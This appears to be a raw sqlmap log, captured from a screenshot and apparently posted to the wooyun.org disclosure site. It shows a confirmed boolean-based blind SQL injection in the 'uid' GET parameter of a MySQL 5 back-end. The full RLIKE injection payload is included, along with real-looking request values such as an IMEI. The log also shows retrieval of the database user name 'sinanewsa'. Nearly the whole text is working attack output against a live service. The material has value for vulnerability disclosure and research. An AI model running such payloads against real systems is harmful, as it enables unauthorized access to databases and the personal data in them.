 [08:44:04] [INFO] resuming back-end DBMS 'mysql'
[08:44:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: uid=dca2233cf7ec72e0' RLIKE (SELECT (CASE WHEN (4415=4415) THEN 0x6
463613232333363663765633732653​0 ELSE 0x28 END)) AND 'WjXZ'='WjXZ&from=6049595012
&wm=b207&new_uid=34b2e8f98ae54688f527885903b0aa17a54bfcdf&chwm=16094_0003&imei=3
55795053630675
---
[08:44:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[08:44:05] [INFO] testing if current user is DBA
[08:44:05] [INFO] fetching current user
[08:44:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:44:05] [INFO] retrieved:
[08:44:07] [WARNING] reflective value(s) found and filtering out
sinanewsa
www.wooyun.org